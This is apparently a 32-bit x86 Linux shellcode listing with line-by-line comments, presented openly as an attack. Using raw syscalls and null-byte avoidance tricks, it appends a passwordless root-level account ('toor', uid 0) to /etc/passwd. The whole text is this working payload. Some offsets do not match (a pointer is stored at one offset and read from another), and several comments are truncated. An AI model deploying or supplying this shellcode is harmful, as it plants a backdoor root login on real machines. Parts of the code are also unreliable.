 jmp short variables
syscalls:
    pop esi
    xor eax, eax
    mov [esi + 11], al  ; put \0 in filename (replace #)
    mov [esi + 47], al  ; put \0 in malicious text (replace #)
    mov byte [esi + 46], 0xa  ; put \n in malicious text (replace *)
    lea eax, [esi + 16]  ; load a pointer to malicious text in eax
    mov long [esi + 48], eax  ; move the pointer value, replacing val
    ;;;;;;;;;;;;; open ;;;;;;;;;;;;;
    xor eax, eax    ; eax is set to zero
    mov al, 5       ; system call number for open
    lea ebx, [esi]  ; ebx cintains a pointer to the file name
    mov cx, 1090    ; file permissions, 1090 denotes append, create i
    mov dx, 744q    ; if newly created, these are the file permission
    int 0x80        ; execute the open system call
    mov [esi + 12] , eax  ; save file descriptor, replacing values YY
    ;;;;;;;;;;;;; write ;;;;;;;;;;;;;
    xor eax, eax     ; eax is set to zero
    mov al, 4        ; system call number for write
    mov long ebx, [esi + 12]  ; move file descriptor pointer to ebx
    mov ecx, [esi + 63]  ; move malicious text pointer to ecx
    xor edx, edx  ; edx is set to zero
    mov dx, 9999  ; move length of the malicious text (i.e. 31)
    sub dx, 9968  ; into edx without creating null characters in shel
    int 0x80      ; execute the write system call
    ;;;;;;;;;;;;; close ;;;;;;;;;;;;;
    xor eax, eax  ; eax is set to zero
    mov al, 6     ; system call number for close
    mov long ebx, [esi + 12]  ; move file descriptor pointer to ebx
    int 0x80  ; execute the close system call
    ;;;;;;;;;;;;; exit ;;;;;;;;;;;;;
    xor eax, eax  ; eax is set to zero
    mov al, 0x01  ; system call number for exit
    xor ebx, ebx  ; ebx is set to zero
    int 0x80  ; execute the close system call
variables:
    call syscalls
    ;   0123456789012345
    db '/etc/passwd#YYYY'                       ; file name
    ;   678901234567890123456789012345678901
    db 'toor::0:0:root:/root:/bin/bash*#XXXX'   ; malicious text